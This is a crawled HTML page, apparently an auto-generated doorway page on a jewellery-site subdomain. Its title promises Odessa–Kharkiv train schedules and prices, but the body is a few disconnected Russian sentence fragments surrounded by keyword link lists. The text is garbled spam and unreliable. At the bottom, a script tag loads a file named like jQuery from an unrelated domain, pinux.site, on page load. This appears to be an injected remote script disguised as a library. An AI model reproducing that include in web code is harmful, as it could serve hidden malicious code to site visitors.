

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-odessa-harkov-raspisanie-poezdov-cena-v-grivnah.html
body_size: 2091
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Одесса харьков расписание поездов цена в гривнах - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Одесса харьков расписание поездов цена в гривнах</h2>
                            </header>
                            <p>Что касается нового полного запрета на въезд для мужчин 18-60 лет из РФ, как сообщили. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-mp-3-3-shema.html">Мп 3 3 схема</a></li>
                                <li><a href="vgzb-2te25a-rukovodstvo-po-ekspluatacii.html">2тэ25а руководство по эксплуатации</a></li>
                                <li><a href="vgzb-skachat-muzyku-pro-papu-prikolnye.html">Скачать музыку про папу прикольные</a></li>
                                <li><a href="vgzb-moskvich-lyubov-moya-torrent.html">Москвич любовь моя торрент</a></li>
                                <li><a href="vgzb-staryy-klen-aleksandr-rybak-minusovka.html">Старый клен александр рыбак минусовка</a></li>
                                <li><a href="vgzb-skachat-russkiy-serial-voennyy.html">Скачать русский сериал военный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-strana-prilivov-aktrisa.html">Страна приливов актриса</a></li>
                                            <li><a href="vgzb-nabokov-kamera-obskura-audiokniga.html">Набоков камера обскура аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-domashnee-samogonovarenie-kniga.html">Домашнее самогоноварение книга</a></li>
                                            <li><a href="vgzb-drayver-klyucha-hasp-dlya-windows-7-skachat.html">Драйвер ключа hasp для windows 7 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-tip-lyuka-gost-3634-99.html">Тип люка гост 3634 99</a></li>
                                            <li><a href="vgzb-programmy-dlya-udalennogo-podklyucheniya-k-kompyuteru.html">Программы для удаленного подключения к компьютеру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-skachat-prezentaciyu-po-geografii-na-temu-vatikan.html">Скачать презентацию по географии на тему ватикан</a></li>
                                            <li><a href="vgzb-igry-onlayn-gonki-na-mashinah-skachat-besplatno.html">Игры онлайн гонки на машинах скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
